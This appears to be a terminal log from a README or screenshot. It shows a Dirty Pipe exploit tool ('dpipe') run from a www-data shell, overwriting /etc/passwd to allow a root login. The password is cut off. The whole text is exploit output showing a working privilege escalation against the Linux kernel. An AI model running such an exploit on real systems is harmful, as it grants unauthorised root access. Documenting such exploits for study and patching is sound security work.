 (remote) www-data@9ed04817afdf:/tmp$ ./dpipe --root -no-backup
[Dirty Pipe] Attempting to backup '/etc/passwd' to '/tmp/passwd.bak'
[Dirty Pipe] Successfully backed up '/etc/passwd' to '/tmp/passwd.bak'
[Dirty Pipe] Initiating write to '/etc/passwd'...
[Dirty Pipe] Data size to write: 131 bytes
[Dirty Pipe] File '/etc/passwd' opened successfully for reading.
[Dirty Pipe] Pipe size determined: 65536 bytes
[Dirty Pipe] Filling the pipe...
[Dirty Pipe] Pipe filled successfully.
[Dirty Pipe] Draining the pipe...
[Dirty Pipe] Pipe drained successfully.
[Dirty Pipe] Data successfully written to '/etc/passwd'.
[Dirty Pipe] You can connect as root with password '
[Dirty Pipe] Program execution completed successfully.